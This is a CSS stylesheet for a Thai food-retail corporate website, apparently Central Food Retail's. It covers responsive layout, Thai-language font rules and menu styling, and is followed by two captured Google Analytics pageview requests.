nav.mobile_top_menu ul li a{font-size:12px;font-weight:400;color:#888;padding:8px 15px;margin:0;display:block;position:relative;text-transform:uppercase;line-height:18px;letter-spacing:0;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu ul li a:hover,
nav.mobile_top_menu ul li.active > a{color:#ffffff;}
nav.mobile_top_menu ul li span.mobile_arrow{display:none;}
#nav-menu-item-2691,
#nav-menu-item-3677,
#nav-menu-item-2693,
#nav-menu-item-3678,
#nav-menu-item-2694,
#nav-menu-item-3679{display:none;}
nav.mobile_menu ul li.fb{border:none;display:inlne-block;float:left;margin-right:5px;}
nav.mobile_menu ul li.line{display:inline-block;float:left;}
nav.mobile_menu ul li.fb a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_fb.jpg);}
nav.mobile_menu ul li.line a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_line.jpg);}
.seed-social{margin-top:50px;}
footer .seed-social{display:none !important;}
.form-errors{margin-top:5px;}
.form-errors ul{list-style:none;padding:0;margin:0;}
.form-errors li{color:#ff0000;text-transform:none;}
.signup-msg p{text-transform:none !important;}
#newsletter-form{position:relative;}
.scroll-c{height:200px;overflow-y:scroll;}
.breadcrumbs{margin-bottom:35px;}
.breadcrumbs,
.breadcrumbs a{text-transform:none;font-weight:300;}
.breadcrumbs a:hover{text-decoration:underline;}
.related-posts{margin-left:-5px;margin-right:-5px;}
.related-posts ul{list-style:none;padding:0;margin:0;}
.related-posts li{float:left;width:25%;padding-left:5px;padding-right:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
.related-posts li a:hover h3{text-decoration:underline;}
.related-posts li h3{font-size:16px;line-height:22px;}
.footer_top p,
.footer_top a{font-size:14px !important;}
nav.main_menu > ul > li > a{font-size:12px;}
.row-award{margin-bottom:30px !important;}
.row-award .vc_column-inner{margin-bottom:10px !important;}
.wpjb-page-single .wpjb-job-content h3 a:hover{color:#d42230;}
html[lang*='th'] p{font-size:16px;line-height:26px;font-weight:400;}
html[lang*='th'] #exclusivebrands-slider li{min-height:510px !important;}
html[lang*='th'] .home-exbrands h3{font-size:17px;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:16px !important;}
html[lang*='th'] nav.main_menu > ul > li > a,
html[lang*='th'] .title h1,
html[lang*='th'] .title .h1{font-family:'Kanit', sans-serif !important;font-weight:300 !important;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:15px;}
@media only screen and (max-width:1500px){.food-retail .col-links{padding-left:30px;padding-right:30px;}
}
@media only screen and (max-width:1400px){nav.main_menu > ul > li > a{padding-left:7px;padding-right:7px;}
}
@media only screen and (max-width:1350px){.header_inner_right a{font-size:11px;}
nav.main_menu > ul > li > a{font-size:11px;}
nav.main_menu > ul > li > a{padding-left:5px;padding-right:5px;}
}
@media only screen and (max-width:1300px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:14px;}
}
@media only screen and (max-width:1260px){.header_inner_right .header_bottom_right_widget_holder{padding-left:0;}
.header_inner_right .header_bottom_right_widget_holder .textwidget{width:50px;height:47px;position:relative;}
.header_inner_right .header_bottom_right_widget_holder a{position:absolute;width:50px;height:47px;top:0;text-indent:-99999px;}
}
@media only screen and (max-width:1250px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:13px;}
}
@media only screen and (max-width:1200px){.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.home-row3 .col-info .info{height:160px;}
}
@media only screen and (max-width:1150px){.logo_wrapper{margin-left:-35px;}
nav.main_menu > ul > li > a{padding-left:4px;padding-right:4px;}
}
@media only screen and (max-width:1100px){nav.main_menu > ul > li > a{font-size:10px;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:12px;}
.food-retail .col-links{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:20px !important;}
.home-row3 .col-info .info{height:150px;}
}
@media only screen and (max-width:1050px){nav.main_menu > ul > li > a{padding-left:2px;padding-right:2px;}
}
@media only screen and (max-width:1024px){.content .container .container_inner.page_container_inner,
.default_template_holder{margin-top:0;position:initial;z-index:initial;padding:30px 0 0 !important;}
.title h1{margin-top:0;}
html[lang*='th'] .home-row4 .qbutton{padding-left:15px;padding-right:15px;}
}
@media only screen and (max-width:1000px){.header_inner_right{display:inline;}
.logo_wrapper{margin-left:0;}
.container.archive{padding-top:40px;margin-bottom:50px;}
ul.img-lists li{margin-right:15px;}
.header-left-widget{display:none;}
.header_top{padding:0;}
.header_top .left .inner{width:100%;padding:0;}
.mobile_top_menu_button{display:block;cursor:pointer;float:left;width:100%;background:#040509;text-align:center;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#7b7d72;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu{display:block;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:120px;}
}
@media only screen and (max-width:980px){.tp-caption{min-width:640px !important;max-width:640px !important;}
.tp-caption.normal-text{font-size:18px !important;line-height:22px !important;}
.container_inner{width:calc(100% - 30px) !important;}
}
@media only screen and (max-width:768px){.tp-caption{min-width:575px !important;max-width:575px !important;}
.food-retail .col-join{padding-right:0;}
.food-retail .col-business{padding-left:0;}
.food-retail .col-links{padding-left:0;padding-right:0;}
.header_bottom_right_widget_holder{display:table-cell !important;}
.home-row2 h6{margin:0;}
.home-row2 .info .qbutton{display:none;}
.home-row3 .wpb_text_column{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.row-2-cols .vc_column_container:first-child{padding-right:0;}
header .q_logo img.mobile{margin-left:-30px;}
article.magazine{width:50%;}
.home-row3 .col-info{padding-top:10px;}
.home-row3 .col-info .info{height:130px;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.logos .vc_column-inner{margin-bottom:30px;}
}
@media only screen and (max-width:767px){.food-retail{padding-left:15px;padding-right:15px;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:24px;}
.home-row2 .info .qbutton{display:initial;}
.home-row2 .col-1 .vc_column-inner,
.home-row3 .col-1 .vc_column-inner{padding-right:15px !important;}
.home-row2 .col-2 .vc_column-inner,
.home-row3 .col-2 .vc_column-inner{padding-left:15px !important;}
.home-row2 h6{margin-bottom:10px;}
.home-row2 .wpb_text_column .info{position:absolute;margin:0;bottom:4px;background-color:rgba(0,0,0,0.7);}
.home-row3 .col-info{padding-top:10%;}
.home-row3 .col-info .info{height:180px;}
.home-careers .wpb_text_column .info{position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;margin-top:0;}
}
@media only screen and (max-width:600px){.off-600{display:none !important;}
.on-600{display:block !important;}
.tp-caption{min-width:420px !important;max-width:420px !important;}
.tp-caption.normal-text{font-size:16px !important;line-height:21px !important;}
.home-row2{margin-top:0;}
.products-row .col-1,
.products-row .col-2{float:none;width:100%;}
.home-exbrands .lSAction > .lSPrev{left:10px;}
.home-exbrands .lSAction > .lSNext{right:10px;}
.home-row3 .col-info{padding-top:5%;}
#exclusivebrands-slider li,
html[lang*='th'] #exclusivebrands-slider li{min-height:0 !important;}
.tp-bullet{width:14px !important;height:14px !important;}
.food-retail .full_section_inner{padding-left:0;padding-right:0;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:20px;}
.related-posts li h3{font-size:14px;line-height:20px;}
.related-posts li{width:50%;}
html[lang*='th'] p{font-size:14px;line-height:24px;font-weight:400;}
}
@media only screen and (max-width:480px){header .q_logo img.mobile{margin-left:auto;}
.tp-caption.normal-text{min-width:300px !important;max-width:300px !important;font-size:15px !important;line-height:19px !important;}
.footer_top .qbutton{margin-bottom:8px;}
.footer-bottom{padding-left:15px;padding-right:15px;}
.header_top .right{text-align:center;}
.header_top .left .inner ul > li{line-height:20px;}
.header_top .right .inner{margin-left:0;width:95%;}
.header_top .customer-service,
.header_top .office-hours{display:block;text-align:left;margin-right:0px;line-height:12px !important;height:16px;}
.widget_icl_lang_sel_widget{position:absolute;top:33px;right:5px;}
.home-exbrands .lSAction > a{width:20px;height:32px;margin-top:-16px;}
.home-exbrands .lSAction > .lSPrev{left:10px;background-image:url(images/icon_prev_m.png);}
.home-exbrands .lSAction > .lSNext{right:10px;background-image:url(images/icon_next_m.png);}
.tp-bullet{margin-top:10px;width:12px !important;height:12px !important;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:18px;}
select{font-size:14px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-row3 .col-info .info{height:130px;}
html[lang*='th'] .header_top .header-widget,
html[lang*='th'] .header_top .header-widget p,
html[lang*='th'] .header_top .header-widget span:not(.qode_icon_font_elegant){font-size:12px;}
}
@media only screen and (max-width:375px){.header_bottom{position:relative !important;}
.header_inner_right{position:absolute !important;right:-10px !important;}
.food-retail .qode_icon_shortcode{margin-right:40px !important;}
article.magazine{width:100%;float:none;}
.home-row3 .col-info .info{height:105px;}
.footer_top p,
.footer_top a{font-size:13px !important;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:14px !important;}
}
@media only screen and (max-width:320px){.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
.header_top .header-widget,
.header_top .header-widget.widget_nav_menu ul.menu>li>a,
.header_top .header-widget p,
.header_top .header-widget a,
.header_top .header-widget span:not(.qode_icon_font_elegant){font-size:10px;}
.tp-caption.normal-text{min-width:265px !important;max-width:265px !important;}
.food-retail .qode_icon_shortcode{margin-right:25px !important;}
.tp-bullet{width:10px !important;height:10px !important;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:105px;}
}
.title{z-index:100;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=788473873&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000156%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%200000000156&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=821116156&gjid=1396419529&cid=582536613.1769014122&tid=UA-104800123-6&_gid=2121094148.1769014122&_r=1&_slc=1&gtm=45He61g1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938469~117041587~117099528~117171316&z=1620246456
body_size: -836
content:
2,cG-512DBTEL9V

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=788473873&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000156%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%200000000156&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2046798611&gjid=559595244&cid=582536613.1769014122&tid=UA-104800123-1&_gid=2121094148.1769014122&_r=1&_slc=1&gtm=45He61g1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938469~117041587~117099528~117171316&z=329866040
body_size: -452
content:
2,cG-H8P64FTNHP